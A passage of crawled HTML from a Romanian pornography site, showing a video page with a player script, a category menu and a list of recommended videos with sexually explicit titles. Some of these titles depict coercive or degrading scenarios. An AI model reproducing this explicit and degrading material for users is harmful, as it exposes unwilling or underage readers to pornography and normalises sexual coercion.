

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/asiatica-linsa-in-pizda-si-penetrata-cand-vorbeste-la-telefon.html
body_size: 12240
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Asiatica linsa in pizda si penetrata cand vorbeste la telefon</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>:root{--font-sans:arial,sans-serif}body{font-family:var(--font-sans);background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,textarea,button,select,optgroup{font-family:var(--font-sans);color:#000;font-size:17px}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);align-items:stretch}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);cursor:pointer;border-radius:12px}.src button svg{width:30px;height:30px;fill:#fff}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .info{display:flex;flex-direction:column;gap:5px;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.video{display:flex;overflow:hidden}.video article{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 7.4;height:auto;margin-bottom:15px;overflow:hidden;border-radius:5px;background:#000}@media (max-width:600px){#player{aspect-ratio:2 / 1.6}}@supports not (aspect-ratio:16 / 7.4){#player{height:505px}}@media (max-width:600px){@supports not (aspect-ratio:2 / 1.4){#player{height:350px}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}.video aside{width:337px;min-width:337px;display:flex;flex-direction:column;align-items:center;gap:10px;padding:0 10px}.video aside>*{max-width:100%}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.video{display:block}.video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}#play .button{top:48%;width:5.5em;height:5.5em}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="description" content="Asiatica linsa in pizda si penetrata cand vorbeste la telefon film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!"/><link rel="canonical" href="https://filmepornonline.org/asiatica-linsa-in-pizda-si-penetrata-cand-vorbeste-la-telefon.html"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2022/01/80606.jpg" fetchpriority="high"><link rel='shortlink' href='https://filmepornonline.org/?p=80606'/></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button type="submit" aria-label="Caută"><svg viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Asiatica linsa in pizda si penetrata cand vorbeste la telefon</h1><div class="video"><article><div id="player"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2022/01/80606.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://filmepornonline.org/cdn/80606.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://filmepornonline.org/cdn/80606.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://filmepornonline.org/wp-content/themes/torocherry/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="mban"></div><div class="info"><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/beeg" rel="category tag">Beeg</a> <a href="https://filmepornonline.org/categoria/asiatice" rel="category tag">Filme Porno cu Asiatice</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/asiatica" rel="tag">asiatica</a> <a href="https://filmepornonline.org/tag/cand" rel="tag">cand</a> <a href="https://filmepornonline.org/tag/linsa" rel="tag">linsa</a> <a href="https://filmepornonline.org/tag/penetrata" rel="tag">penetrata</a> <a href="https://filmepornonline.org/tag/pizda" rel="tag">pizda</a> <a href="https://filmepornonline.org/tag/telefon" rel="tag">telefon</a> <a href="https://filmepornonline.org/tag/vorbeste" rel="tag">vorbeste</a></p></div></article><aside></aside></div><h2 class="title">Beeg Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/5-minute-il-tine-futaiu-in-pizda-sotiei.html" title="5 minute il tine futaiu in pizda sotiei"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/8aefd1036662503f27d2730ff8840d8e.jpg" alt="5 minute il tine futaiu in pizda sotiei" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/5-minute-il-tine-futaiu-in-pizda-sotiei.html" title="5 minute il tine futaiu in pizda sotiei">5 minute il tine futaiu in pizda sotiei</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/isi-da-drumu-in-gaoaza-negresei-dupa-sex-adanc.html" title="Isi da drumu in gaoaza negresei dupa sex adanc"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98982.jpg" alt="Isi da drumu in gaoaza negresei dupa sex adanc" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/isi-da-drumu-in-gaoaza-negresei-dupa-sex-adanc.html" title="Isi da drumu in gaoaza negresei dupa sex adanc">Isi da drumu in gaoaza negresei dupa sex adanc</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/futut-de-doua-surori-cu-sani-mici-nesatule-de-pula.html" title="Futut de doua surori cu sani mici nesatule de pula"><img src="https://filmepornonline.org/wp-content/uploads/2024/09/15e91809986fd85698a483ce01a4875b.jpg" alt="Futut de doua surori cu sani mici nesatule de pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/futut-de-doua-surori-cu-sani-mici-nesatule-de-pula.html" title="Futut de doua surori cu sani mici nesatule de pula">Futut de doua surori cu sani mici nesatule de pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/un-culturist-e-supt-si-futut-in-piscina-goala.html" title="Un culturist e supt si futut in piscina goala"><img src="https://filmepornonline.org/wp-content/uploads/2024/09/7faed691fae562b762aa3295f9c67474.jpg" alt="Un culturist e supt si futut in piscina goala" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/un-culturist-e-supt-si-futut-in-piscina-goala.html" title="Un culturist e supt si futut in piscina goala">Un culturist e supt si futut in piscina goala</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prins-cu-pula-mare-in-mana-amica-tatuata-vrea-futai.html" title="Prins cu pula mare in mana amica tatuata vrea futai"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/891a799f2ff1dec836aa6f10707faa8a.jpg" alt="Prins cu pula mare in mana amica tatuata vrea futai" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prins-cu-pula-mare-in-mana-amica-tatuata-vrea-futai.html" title="Prins cu pula mare in mana amica tatuata vrea futai">Prins cu pula mare in mana amica tatuata vrea futai</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/studenta-curva-isi-fute-profesoru-si-inghite-sperma.html" title="Studenta curva isi fute profesoru si inghite sperma"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/0edee0fac66e5e03f8687e243aa47b62.jpg" alt="Studenta curva isi fute profesoru si inghite sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/studenta-curva-isi-fute-profesoru-si-inghite-sperma.html" title="Studenta curva isi fute profesoru si inghite sperma">Studenta curva isi fute profesoru si inghite sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/isi-penetreaza-noua-iubita-in-fundul-mic-si-stramt.html" title="Isi penetreaza noua iubita in fundul mic si stramt"><img src="https://filmepornonline.org/wp-content/uploads/2026/01/ee281bfbe815e7beb1a08819a94488be.jpg" alt="Isi penetreaza noua iubita in fundul mic si stramt" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/isi-penetreaza-noua-iubita-in-fundul-mic-si-stramt.html" title="Isi penetreaza noua iubita in fundul mic si stramt">Isi penetreaza noua iubita in fundul mic si stramt</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-adanc-in-pizda-cu-dubla-ejaculare-si-orgasm-cu-stropi.html" title="Sex adanc in pizda cu dubla ejaculare si orgasm cu stropi"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/3d98fef9d39cebcc76b9e66e81759210.jpg" alt="Sex adanc in pizda cu dubla ejaculare si orgasm cu stropi" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-adanc-in-pizda-cu-dubla-ejaculare-si-orgasm-cu-stropi.html" title="Sex adanc in pizda cu dubla ejaculare si orgasm cu stropi">Sex adanc in pizda cu dubla ejaculare si orgasm cu stropi</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prima-partida-de-sex-anal-o-filmeaza-cu-telefonu.html" title="Prima partida de sex anal o filmeaza cu telefonu"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/79583b3e8e805f918e099a31464b044d.jpg" alt="Prima partida de sex anal o filmeaza cu telefonu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prima-partida-de-sex-anal-o-filmeaza-cu-telefonu.html" title="Prima partida de sex anal o filmeaza cu telefonu">Prima partida de sex anal o filmeaza cu telefonu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/e-maritata-dar-suge-pula-pentru-bani.html" title="E maritata dar suge pula pentru bani"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/cae5b2370e8bd31de6335d6cf3c499f5.jpg" alt="E maritata dar suge pula pentru bani" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/e-maritata-dar-suge-pula-pentru-bani.html" title="E maritata dar suge pula pentru bani">E maritata dar suge pula pentru bani</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/stripperita-nimfomana-sex-cu-instalator-matur.html" title="Stripperita nimfomana sex cu instalator matur"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/702a5c6403d133a0fd56b97ab344aba9.jpg" alt="Stripperita nimfomana sex cu instalator matur" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/stripperita-nimfomana-sex-cu-instalator-matur.html" title="Stripperita nimfomana sex cu instalator matur">Stripperita nimfomana sex cu instalator matur</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/face-sex-cu-iubita-care-vrea-palme-peste-buci-si-are-orgasm.html" title="Face sex cu iubita care vrea palme peste buci si are orgasm"><img src="https://filmepornonline.org/wp-content/uploads/2024/09/b919bc4425af0b6dbb0c4958a8ec390f.jpg" alt="Face sex cu iubita care vrea palme peste buci si are orgasm" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/face-sex-cu-iubita-care-vrea-palme-peste-buci-si-are-orgasm.html" title="Face sex cu iubita care vrea palme peste buci si are orgasm">Face sex cu iubita care vrea palme peste buci si are orgasm</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/cuplu-de-negrii-filmati-cand-si-o-trag-neprotejat.html" title="Cuplu de negrii filmati cand si-o trag neprotejat"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/40f952a9d2594fc93816ca62015929e1.jpg" alt="Cuplu de negrii filmati cand si-o trag neprotejat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/cuplu-de-negrii-filmati-cand-si-o-trag-neprotejat.html" title="Cuplu de negrii filmati cand si-o trag neprotejat">Cuplu de negrii filmati cand si-o trag neprotejat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ginecolog-pervers-o-fute-la-control-cu-sotu-in-cabinet.html" title="Ginecolog pervers o fute la control cu sotu in cabinet"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/e8fc6beae50f5f51f0566399089e0b28.jpg" alt="Ginecolog pervers o fute la control cu sotu in cabinet" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ginecolog-pervers-o-fute-la-control-cu-sotu-in-cabinet.html" title="Ginecolog pervers o fute la control cu sotu in cabinet">Ginecolog pervers o fute la control cu sotu in cabinet</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/porno-cu-profesoara-fututa-de-student.html" title="Porno cu profesoara fututa de student"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/179de16324532e3fdd360a045eabf8b5.jpg" alt="Porno cu profesoara fututa de student" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/porno-cu-profesoara-fututa-de-student.html" title="Porno cu profesoara fututa de student">Porno cu profesoara fututa de student</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/alura-jenson-face-sex-total-pe-canapea-cu-tanar-dotat.html" title="Alura Jenson face sex total pe canapea cu tanar dotat"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/cac8af1129a29920638b133726a0cfdc.jpg" alt="Alura Jenson face sex total pe canapea cu tanar dotat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/alura-jenson-face-sex-total-pe-canapea-cu-tanar-dotat.html" title="Alura Jenson face sex total pe canapea cu tanar dotat">Alura Jenson face sex total pe canapea cu tanar dotat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ema-karter-si-johnny-sins-xxx.html" title="Ema Karter si Johnny Sins xxx"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/3ca342d35ece5474d60b9ee3dc18cb72.jpg" alt="Ema Karter si Johnny Sins xxx" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ema-karter-si-johnny-sins-xxx.html" title="Ema Karter si Johnny Sins xxx">Ema Karter si Johnny Sins xxx</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-asiatica-cu-floci-la-pizda-e-penetrata-pana-la-orgasm.html" title="O asiatica cu floci la pizda e penetrata pana la orgasm"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/3f83c5a18634307c52844a221faddb37.jpg" alt="O asiatica cu floci la pizda e penetrata pana la orgasm" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-asiatica-cu-floci-la-pizda-e-penetrata-pana-la-orgasm.html" title="O asiatica cu floci la pizda e penetrata pana la orgasm">O asiatica cu floci la pizda e penetrata pana la orgasm</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/suge-pula-in-public-si-arata-pasarica.html" title="Suge pula in public si arata pasarica"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/0bdb3bfb7993e72a7b2ba8da8ee819d3.jpg" alt="Suge pula in public si arata pasarica" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/suge-pula-in-public-si-arata-pasarica.html" title="Suge pula in public si arata pasarica">Suge pula in public si arata pasarica</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-pe-balcon-cu-frumoasa-miniona-care-nu-poarta-chilotei.html" title="Sex pe balcon cu frumoasa miniona care nu poarta chilotei"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/28b955e86952ee2bc5784e956a06dc88.jpg" alt="Sex pe balcon cu frumoasa miniona care nu poarta chilotei" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-pe-balcon-cu-frumoasa-miniona-care-nu-poarta-chilotei.html" title="Sex pe balcon cu frumoasa miniona care nu poarta chilotei">Sex pe balcon cu frumoasa miniona care nu poarta chilotei</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/un-nou-film-porno-cenzurat-cu-asiatici.html" title="Un nou film porno cenzurat cu asiatici"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/777970e40e4592b9164bc08ef98caae5.jpg" alt="Un nou film porno cenzurat cu asiatici" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/un-nou-film-porno-cenzurat-cu-asiatici.html" title="Un nou film porno cenzurat cu 